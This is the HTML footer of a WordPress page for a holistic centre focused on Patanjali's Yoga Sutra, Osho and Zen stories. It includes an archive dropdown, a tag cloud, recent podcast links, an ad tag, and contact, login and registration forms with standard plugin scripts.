		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://dwarkadhishholisticcentre.org/2026/01/'> January 2026 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/12/'> December 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/11/'> November 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/10/'> October 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/09/'> September 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/08/'> August 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/07/'> July 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/06/'> June 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/05/'> May 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/04/'> April 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/03/'> March 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/02/'> February 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/01/'> January 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/12/'> December 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/11/'> November 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/10/'> October 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/09/'> September 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/08/'> August 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/07/'> July 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/06/'> June 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/05/'> May 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/04/'> April 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/03/'> March 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/02/'> February 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/01/'> January 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/12/'> December 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/11/'> November 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/10/'> October 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/09/'> September 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/08/'> August 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/07/'> July 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/06/'> June 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/05/'> May 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/04/'> April 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/03/'> March 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/02/'> February 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2022/05/'> May 2022 </option>
	<option value='https://dwarkadhishholisticcentre.org/2022/01/'> January 2022 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/12/'> December 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/11/'> November 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/10/'> October 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/09/'> September 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/08/'> August 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/07/'> July 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/06/'> June 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/05/'> May 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/04/'> April 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/03/'> March 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/02/'> February 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/01/'> January 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/12/'> December 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/11/'> November 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/10/'> October 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/09/'> September 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/08/'> August 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/07/'> July 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/06/'> June 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/05/'> May 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/04/'> April 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/03/'> March 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/02/'> February 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/01/'> January 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/12/'> December 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/11/'> November 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/10/'> October 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/09/'> September 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/08/'> August 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/07/'> July 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/06/'> June 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/05/'> May 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/04/'> April 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/03/'> March 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/02/'> February 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/01/'> January 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/12/'> December 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/11/'> November 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/10/'> October 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/09/'> September 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/08/'> August 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/07/'> July 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/06/'> June 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/05/'> May 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/04/'> April 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/03/'> March 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/02/'> February 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/01/'> January 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2017/12/'> December 2017 </option>
	<option value='https://dwarkadhishholisticcentre.org/2017/11/'> November 2017 </option>
	<option value='https://dwarkadhishholisticcentre.org/2017/10/'> October 2017 </option>
	<option value='https://dwarkadhishholisticcentre.org/2017/09/'> September 2017 </option>
	<option value='https://dwarkadhishholisticcentre.org/2017/08/'> August 2017 </option>
	<option value='https://dwarkadhishholisticcentre.org/2017/07/'> July 2017 </option>
	<option value='https://dwarkadhishholisticcentre.org/2017/06/'> June 2017 </option>
	<option value='https://dwarkadhishholisticcentre.org/2017/02/'> February 2017 </option>
	<option value='https://dwarkadhishholisticcentre.org/2016/10/'> October 2016 </option>
	<option value='https://dwarkadhishholisticcentre.org/2016/08/'> August 2016 </option>
	<option value='https://dwarkadhishholisticcentre.org/2016/06/'> June 2016 </option>
	<option value='https://dwarkadhishholisticcentre.org/2016/05/'> May 2016 </option>
	<option value='https://dwarkadhishholisticcentre.org/2016/04/'> April 2016 </option>
	<option value='https://dwarkadhishholisticcentre.org/2016/02/'> February 2016 </option>
	<option value='https://dwarkadhishholisticcentre.org/2016/01/'> January 2016 </option>
	<option value='https://dwarkadhishholisticcentre.org/2014/02/'> February 2014 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div><div id="block-3" class="widget widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="https://dwarkadhishholisticcentre.org/tag/accept-yourself/" class="tag-cloud-link tag-link-2209 tag-link-position-1" style="font-size: 8.7533632286996pt;" aria-label="Accept Yourself (3 items)">Accept Yourself</a>
<a href="https://dwarkadhishholisticcentre.org/tag/akbar-birbal/" class="tag-cloud-link tag-link-94 tag-link-position-2" style="font-size: 10.636771300448pt;" aria-label="Akbar Birbal (7 items)">Akbar Birbal</a>
<a href="https://dwarkadhishholisticcentre.org/tag/attachment/" class="tag-cloud-link tag-link-107 tag-link-position-3" style="font-size: 8pt;" aria-label="Attachment (2 items)">Attachment</a>
<a href="https://dwarkadhishholisticcentre.org/tag/awareness/" class="tag-cloud-link tag-link-250 tag-link-position-4" style="font-size: 8.7533632286996pt;" aria-label="Awareness (3 items)">Awareness</a>
<a href="https://dwarkadhishholisticcentre.org/tag/ayurveda/" class="tag-cloud-link tag-link-589 tag-link-position-5" style="font-size: 11.264573991031pt;" aria-label="Ayurveda (9 items)">Ayurveda</a>
<a href="https://dwarkadhishholisticcentre.org/tag/be-authentic/" class="tag-cloud-link tag-link-510 tag-link-position-6" style="font-size: 9.8834080717489pt;" aria-label="Be Authentic (5 items)">Be Authentic</a>
<a href="https://dwarkadhishholisticcentre.org/tag/be-creative/" class="tag-cloud-link tag-link-154 tag-link-position-7" style="font-size: 8.7533632286996pt;" aria-label="Be Creative (3 items)">Be Creative</a>
<a href="https://dwarkadhishholisticcentre.org/tag/be-empty/" class="tag-cloud-link tag-link-180 tag-link-position-8" style="font-size: 8pt;" aria-label="Be Empty (2 items)">Be Empty</a>
<a href="https://dwarkadhishholisticcentre.org/tag/be-giver/" class="tag-cloud-link tag-link-170 tag-link-position-9" style="font-size: 8pt;" aria-label="Be Giver (2 items)">Be Giver</a>
<a href="https://dwarkadhishholisticcentre.org/tag/be-loving/" class="tag-cloud-link tag-link-137 tag-link-position-10" style="font-size: 8pt;" aria-label="Be Loving (2 items)">Be Loving</a>
<a href="https://dwarkadhishholisticcentre.org/tag/be-ordinary/" class="tag-cloud-link tag-link-2158 tag-link-position-11" style="font-size: 8.7533632286996pt;" aria-label="Be Ordinary (3 items)">Be Ordinary</a>
<a href="https://dwarkadhishholisticcentre.org/tag/be-watcher/" class="tag-cloud-link tag-link-152 tag-link-position-12" style="font-size: 8.7533632286996pt;" aria-label="Be Watcher (3 items)">Be Watcher</a>
<a href="https://dwarkadhishholisticcentre.org/tag/buddha/" class="tag-cloud-link tag-link-2386 tag-link-position-13" style="font-size: 11.766816143498pt;" aria-label="Buddha (11 items)">Buddha</a>
<a href="https://dwarkadhishholisticcentre.org/tag/dont-seek-approval/" class="tag-cloud-link tag-link-139 tag-link-position-14" style="font-size: 8pt;" aria-label="Don’t Seek Approval (2 items)">Don’t Seek Approval</a>
<a href="https://dwarkadhishholisticcentre.org/tag/drop-anxiety/" class="tag-cloud-link tag-link-195 tag-link-position-15" style="font-size: 8pt;" aria-label="Drop Anxiety (2 items)">Drop Anxiety</a>
<a href="https://dwarkadhishholisticcentre.org/tag/fear/" class="tag-cloud-link tag-link-142 tag-link-position-16" style="font-size: 8pt;" aria-label="Fear (2 items)">Fear</a>
<a href="https://dwarkadhishholisticcentre.org/tag/focus/" class="tag-cloud-link tag-link-586 tag-link-position-17" style="font-size: 8.7533632286996pt;" aria-label="Focus (3 items)">Focus</a>
<a href="https://dwarkadhishholisticcentre.org/tag/god-is-a-process/" class="tag-cloud-link tag-link-216 tag-link-position-18" style="font-size: 8pt;" aria-label="God Is A Process (2 items)">God Is A Process</a>
<a href="https://dwarkadhishholisticcentre.org/tag/greed/" class="tag-cloud-link tag-link-174 tag-link-position-19" style="font-size: 8.7533632286996pt;" aria-label="Greed (3 items)">Greed</a>
<a href="https://dwarkadhishholisticcentre.org/tag/homoeopathy/" class="tag-cloud-link tag-link-605 tag-link-position-20" style="font-size: 9.3811659192825pt;" aria-label="HOMOEOPATHY (4 items)">HOMOEOPATHY</a>
<a href="https://dwarkadhishholisticcentre.org/tag/inner-transformation/" class="tag-cloud-link tag-link-1565 tag-link-position-21" style="font-size: 8.7533632286996pt;" aria-label="Inner Transformation (3 items)">Inner Transformation</a>
<a href="https://dwarkadhishholisticcentre.org/tag/know-yourself/" class="tag-cloud-link tag-link-486 tag-link-position-22" style="font-size: 8.7533632286996pt;" aria-label="Know Yourself (3 items)">Know Yourself</a>
<a href="https://dwarkadhishholisticcentre.org/tag/life-and-death/" class="tag-cloud-link tag-link-2317 tag-link-position-23" style="font-size: 8.7533632286996pt;" aria-label="Life And Death (3 items)">Life And Death</a>
<a href="https://dwarkadhishholisticcentre.org/tag/live-dangerously/" class="tag-cloud-link tag-link-168 tag-link-position-24" style="font-size: 8.7533632286996pt;" aria-label="Live Dangerously (3 items)">Live Dangerously</a>
<a href="https://dwarkadhishholisticcentre.org/tag/meditation/" class="tag-cloud-link tag-link-620 tag-link-position-25" style="font-size: 8.7533632286996pt;" aria-label="Meditation (3 items)">Meditation</a>
<a href="https://dwarkadhishholisticcentre.org/tag/motivation/" class="tag-cloud-link tag-link-218 tag-link-position-26" style="font-size: 8pt;" aria-label="Motivation (2 items)">Motivation</a>
<a href="https://dwarkadhishholisticcentre.org/tag/mystic/" class="tag-cloud-link tag-link-96 tag-link-position-27" style="font-size: 8pt;" aria-label="Mystic (2 items)">Mystic</a>
<a href="https://dwarkadhishholisticcentre.org/tag/organic-unity/" class="tag-cloud-link tag-link-482 tag-link-position-28" style="font-size: 8.7533632286996pt;" aria-label="Organic Unity (3 items)">Organic Unity</a>
<a href="https://dwarkadhishholisticcentre.org/tag/osho/" class="tag-cloud-link tag-link-2389 tag-link-position-29" style="font-size: 14.089686098655pt;" aria-label="Osho (27 items)">Osho</a>
<a href="https://dwarkadhishholisticcentre.org/tag/patanjali/" class="tag-cloud-link tag-link-984 tag-link-position-30" style="font-size: 22pt;" aria-label="Patanjali (507 items)">Patanjali</a>
<a href="https://dwarkadhishholisticcentre.org/tag/samadhi/" class="tag-cloud-link tag-link-467 tag-link-position-31" style="font-size: 8.7533632286996pt;" aria-label="Samadhi (3 items)">Samadhi</a>
<a href="https://dwarkadhishholisticcentre.org/tag/self-remembering/" class="tag-cloud-link tag-link-1431 tag-link-position-32" style="font-size: 9.3811659192825pt;" aria-label="Self-Remembering (4 items)">Self-Remembering</a>
<a href="https://dwarkadhishholisticcentre.org/tag/sufi-stories/" class="tag-cloud-link tag-link-2406 tag-link-position-33" style="font-size: 9.8834080717489pt;" aria-label="Sufi Stories (5 items)">Sufi Stories</a>
<a href="https://dwarkadhishholisticcentre.org/tag/surrender/" class="tag-cloud-link tag-link-209 tag-link-position-34" style="font-size: 8pt;" aria-label="Surrender (2 items)">Surrender</a>
<a href="https://dwarkadhishholisticcentre.org/tag/take-charge/" class="tag-cloud-link tag-link-456 tag-link-position-35" style="font-size: 8.7533632286996pt;" aria-label="Take Charge (3 items)">Take Charge</a>
<a href="https://dwarkadhishholisticcentre.org/tag/tenali-raman/" class="tag-cloud-link tag-link-93 tag-link-position-36" style="font-size: 8.7533632286996pt;" aria-label="Tenali Raman (3 items)">Tenali Raman</a>
<a href="https://dwarkadhishholisticcentre.org/tag/the-third-eye/" class="tag-cloud-link tag-link-236 tag-link-position-37" style="font-size: 8.7533632286996pt;" aria-label="The Third Eye (3 items)">The Third Eye</a>
<a href="https://dwarkadhishholisticcentre.org/tag/trust/" class="tag-cloud-link tag-link-350 tag-link-position-38" style="font-size: 9.8834080717489pt;" aria-label="Trust (5 items)">Trust</a>
<a href="https://dwarkadhishholisticcentre.org/tag/upanishads/" class="tag-cloud-link tag-link-95 tag-link-position-39" style="font-size: 9.3811659192825pt;" aria-label="Upanishads (4 items)">Upanishads</a>
<a href="https://dwarkadhishholisticcentre.org/tag/wisdom-tales/" class="tag-cloud-link tag-link-2398 tag-link-position-40" style="font-size: 11.955156950673pt;" aria-label="Wisdom Tales (12 items)">Wisdom Tales</a>
<a href="https://dwarkadhishholisticcentre.org/tag/witnessing-self/" class="tag-cloud-link tag-link-2228 tag-link-position-41" style="font-size: 8.7533632286996pt;" aria-label="Witnessing Self (3 items)">Witnessing Self</a>
<a href="https://dwarkadhishholisticcentre.org/tag/yoga-sutra/" class="tag-cloud-link tag-link-4109 tag-link-position-42" style="font-size: 18.547085201794pt;" aria-label="Yoga Sutra (144 items)">Yoga Sutra</a>
<a href="https://dwarkadhishholisticcentre.org/tag/zen/" class="tag-cloud-link tag-link-2397 tag-link-position-43" style="font-size: 11.264573991031pt;" aria-label="Zen (9 items)">Zen</a>
<a href="https://dwarkadhishholisticcentre.org/tag/zen-masters/" class="tag-cloud-link tag-link-2392 tag-link-position-44" style="font-size: 11.264573991031pt;" aria-label="Zen Masters (9 items)">Zen Masters</a>
<a href="https://dwarkadhishholisticcentre.org/tag/zen-stories/" class="tag-cloud-link tag-link-2395 tag-link-position-45" style="font-size: 11.955156950673pt;" aria-label="Zen Stories (12 items)">Zen Stories</a></p></div>	
						</div>
					</div>
					<div class="col-sm-3">
						<div id="footer-sidebar-4" class="footer-sidebar widget-area" role="complementary">
							
		<div id="recent-posts-4" class="widget widget_recent_entries">
		<h4 class="widget-title">Recents posts</h4>
		<ul>
											<li>
					<a href="https://dwarkadhishholisticcentre.org/2026/01/18/podcast-with-upasana-tendulkar-2/">Podcast With Upasana Tendulkar # 2</a>
									</li>
											<li>
					<a href="https://dwarkadhishholisticcentre.org/2025/12/26/podcast-with-debasis-satapathy-24/">Podcast With Debasis Satapathy # 24</a>
									</li>
											<li>
					<a href="https://dwarkadhishholisticcentre.org/2025/12/21/podcast-with-upasana-tendulkar-1/">Podcast With Upasana Tendulkar # 1</a>
									</li>
											<li>
					<a href="https://dwarkadhishholisticcentre.org/2025/12/15/podcast-with-dr-bharat-dash-1/">Podcast With Dr. Bharat Dash # 1</a>
									</li>
											<li>
					<a href="https://dwarkadhishholisticcentre.org/2025/12/15/podcast-with-dr-satya-n-verma-1/">Podcast With Dr Satya N Verma # 1</a>
									</li>
					</ul>

		</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><center><!-- Empresa-Journal AdServer Asynchronous JS Tag - Generated with Revive Adserver v4.2.1 -->
<ins data-revive-zoneid="26" data-revive-id="a865fce24d4755829ca7d32a909d2e4e"></ins>
<script async src="//adserver.empresa-journal.com/www/delivery/asyncjs.php"></script></center></div></div>						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div><!-- #footer -->

	    <a class="kleo-go-top" href="#"><i class="icon-up-open-big"></i></a>
			
<!-- SOCKET SECTION
================================================ -->

<div id="socket" class="socket-color">
    <div class="container">
        <div class="template-page tpl-no col-xs-12 col-sm-12">
            <div class="wrap-content">

                <div class="row">
                    <div class="col-sm-12">
                        <div class="gap-10"></div>
                    </div><!--end widget-->

                    <div class="col-sm-12">
                        <p style="text-align: center;"><strong>©2026 Dwarkadhish Holistic Centre. Hosting Provided By <a href="https://tdwebservices.com/">TD Web Services</a>
</strong></p>                    </div>

                    <div class="col-sm-12">
                        <div class="gap-10"></div>
                    </div><!--end widget-->
                </div><!--end row-->

            </div><!--end wrap-content-->
        </div><!--end template-page-->
    </div><!--end container-->
</div><!--end footer--><div class="kleo-quick-contact-wrapper"><a class="kleo-quick-contact-link" href="#"><i class="icon-mail-alt"></i></a><div id="kleo-quick-contact"><h4 class="kleo-qc-title">CONTACT US</h4><p>
<div class="wpcf7 no-js" id="wpcf7-f22-o1" lang="en-US" dir="ltr" data-wpcf7-id="22">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/2020/02/06/wheel-2/#wpcf7-f22-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="22" /><input type="hidden" name="_wpcf7_version" value="6.1" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f22-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><label> Your Name (required)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> Your Email (required)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> Subject<br />
<span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="your-subject" /></span> </label>
</p>
<p><label> Your Message<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Send" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="_wpcf7_ak_js" value="7"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</p><div class="bottom-arrow"></div></div></div><!--end kleo-quick-contact-wrapper-->
	</div><!-- #page -->

	
	<!-- Analytics -->
	
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/gch-kleo\/*","\/wp-content\/themes\/kleo\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

		<!-- Memberships powered by Paid Memberships Pro v3.5.1. -->
	<script>var ajaxRevslider;function rsCustomAjaxContentLoadingFunction(){ajaxRevslider=function(obj){var content='',data={action:'revslider_ajax_call_front',client_action:'get_slider_html',token:'cdba2e9ec1',type:obj.type,id:obj.id,aspectratio:obj.aspectratio};jQuery.ajax({type:'post',url:'https://dwarkadhishholisticcentre.org/wp-admin/admin-ajax.php',dataType:'json',data:data,async:false,success:function(ret,textStatus,XMLHttpRequest){if(ret.success==true)content=ret.data;},error:function(e){console.log(e);}});return content;};var ajaxRemoveRevslider=function(obj){return jQuery(obj.selector+' .rev_slider').revkill();};if(jQuery.fn.tpessential!==undefined)if(typeof(jQuery.fn.tpessential.defaults)!=='undefined')jQuery.fn.tpessential.defaults.ajaxTypes.push({type:'revslider',func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});}var rsCustomAjaxContent_Once=false;if(document.readyState==="loading")document.addEventListener('readystatechange',function(){if((document.readyState==="interactive"||document.readyState==="complete")&&!rsCustomAjaxContent_Once){rsCustomAjaxContent_Once=true;rsCustomAjaxContentLoadingFunction();}});else{rsCustomAjaxContent_Once=true;rsCustomAjaxContentLoadingFunction();}</script><style>#menu-kleonavmenu .kleo-user_avatar-nav { display: none !important; }</style>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<!-- Modal Login form -->
<div id="kleo-login-modal" class="kleo-form-modal main-color mfp-hide">
    <div class="row">
        <div class="col-sm-12 text-center">

			
            <div class="kleo-pop-title-wrap main-color">
                <h3 class="kleo-pop-title">Log in with your credentials</h3>

				
                    <p>
                        <em>or</em>&nbsp;&nbsp;&nbsp;&nbsp;
                        <a href="https://dwarkadhishholisticcentre.org/register/" class="new-account">
							Create an account                        </a>
                    </p>

				            </div>


			            <form action="https://dwarkadhishholisticcentre.org/wp-login.php" name="login_form" method="post"
                  class="kleo-form-signin sq-login-form">
				<input type="hidden" id="sq-login-security" name="sq-login-security" value="b845c0c3f5" /><input type="hidden" name="_wp_http_referer" value="/2020/02/06/wheel-2/" />                <input type="text" required name="log" class="form-control sq-username" value=""
                       placeholder="Username">
                <input type="password" required spellcheck="false" autocomplete="off" value="" name="pwd" class="sq-password form-control"
                       placeholder="Password">
                <div id="kleo-login-result"></div>
                <button class="btn btn-lg btn-default btn-block"
                        type="submit">Sign in</button>
                <label class="checkbox pull-left">
                    <input class="sq-rememberme" name="rememberme" type="checkbox"
                           value="forever"> Remember me                </label>
                <a href="#kleo-lostpass-modal"
                   class="kleo-show-lostpass kleo-other-action pull-right">Lost your password?</a>
                <span class="clearfix"></span>

                Math Captcha<br><div style="display:flex;">99 &#8722; 95 = <input type="text" size="2" length="2" id="loginizer_cap_math" style="display: inline-block;	width: 60px!important; vertical-align: middle; margin-bottom: 0; border:1px solid #8c8f94;" name="loginizer_cap_math" value="" aria-required="true"/></div><br><br>				
            </form>

        </div>
    </div>
</div><!-- END Modal Login form -->


<!-- Modal Lost Password form -->
<div id="kleo-lostpass-modal" class="kleo-form-modal main-color mfp-hide">
    <div class="row">
        <div class="col-sm-12 text-center">
            <div class="kleo-pop-title-wrap alternate-color">
                <h3 class="kleo-pop-title">Forgot your details?</h3>
            </div>

			
            <form name="forgot_form" action="" method="post" class="sq-forgot-form kleo-form-signin">
				<input type="hidden" id="security-pass" name="security-pass" value="b845c0c3f5" /><input type="hidden" name="_wp_http_referer" value="/2020/02/06/wheel-2/" />                <input type="text" required name="user_login" class="sq-forgot-email form-control"
                       placeholder="Username or Email">
                <div id="kleo-lost-result"></div>
                <button class="btn btn-lg btn-default btn-block"
                        type="submit">Reset Password</button>
                <a href="#kleo-login-modal"
                   class="kleo-show-login kleo-other-action pull-right">I remember my details</a>
                <span class="clearfix"></span>
            </form>

        </div>
    </div>
</div><!-- END Modal Lost Password form -->


    <!-- Modal Register form -->
    <div id="kleo-register-modal" class="kleo-form-modal main-color mfp-hide">
        <div class="row">
            <div class="col-md-12 text-center">

				
                <div class="kleo-pop-title-wrap main-color">
                    <h3 class="kleo-pop-title">Create Account</h3>
                </div>

                <form id="register_form" class="kleo-form-register"
                      action="https://dwarkadhishholisticcentre.org/register/" name="signup_form" method="post">
                    <div class="row">
						                            <div class="col-sm-6">
                                <input type="text" id="reg-username" name="signup_username" class="form-control"
                                       required placeholder="Username">
                            </div>
                            <div class="col-sm-6">
                                <input type="text" id="full-name" name="field_1" class="form-control" required
                                       placeholder="Your full name">
                            </div>
                            <div class="clear"></div>
                            <div class="col-sm-12">
                                <input type="text" id="reg-email" name="signup_email" class="form-control" required
                                       placeholder="Your email">
                            </div>
                            <div class="clear"></div>
                            <div class="col-sm-6">
                                <input type="password" id="reg-password" name="signup_password" class="form-control"
                                       required placeholder="Desired password">
                            </div>
                            <div class="col-sm-6">
                                <input type="password" id="confirm_password" name="signup_password_confirm"
                                       class="form-control" required
                                       placeholder="Confirm password">
                            </div>
                            <input type="hidden" name="signup_profile_field_ids" id="signup_profile_field_ids"
                                   value="1"/>
							<input type="hidden" id="_wpnonce" name="_wpnonce" value="c1d1e2e62b" /><input type="hidden" name="_wp_http_referer" value="/2020/02/06/wheel-2/" />							Math Captcha<br><div style="display:flex;">99 &#8722; 95 = <input type="text" size="2" length="2" id="loginizer_cap_math" style="display: inline-block;	width: 60px!important; vertical-align: middle; margin-bottom: 0; border:1px solid #8c8f94;" name="loginizer_cap_math" value="" aria-required="true"/></div><br><br>						                    </div>
                    <button class="btn btn-lg btn-default btn-block" name="signup_submit"
                            type="submit">Register</button>
                    <span class="clearfix"></span>
                </form>

            </div>
        </div>
    </div><!-- END Modal Register form -->
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<style id='etn-custom-css-inline-css' type='text/css'>
.etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
